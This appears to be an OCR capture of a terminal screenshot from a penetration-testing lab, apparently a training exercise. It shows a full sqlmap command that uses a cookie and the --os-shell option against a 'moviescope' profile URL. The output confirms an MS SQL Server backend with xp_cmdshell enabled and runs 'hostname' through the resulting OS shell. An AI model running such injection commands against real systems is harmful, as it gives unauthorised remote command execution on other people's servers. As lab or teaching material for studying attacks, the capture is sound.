 Applications Places System Wed Mar 13, 02:49
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jWydNf8wro=; ui-tabs-1=0" --os-shell - Parrot Termin
File Edit View Search Terminal Help
[02:46:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 10 or 11 or 2019
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2017
[02:46:28] [INFO] testing if current user is DBA
[02:46:28] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[02:46:38] [WARNING] reflective value(s) found and filtering out
[02:46:38] [WARNING] time-based standard deviation method used on a model with less than 30 response
times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[02:47:31] [INFO] xp_cmdshell extended procedure is available
[02:47:32] [INFO] testing if xp_cmdshell extended procedure is usable
[02:47:33] [INFO] xp_cmdshell extended procedure is usable
[02:47:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command executio
n
[02:47:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> hostname
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
Server2019
NULL
---
os-shell>
Menu [Home - MovieScope ... sqlmap -u "http://ww...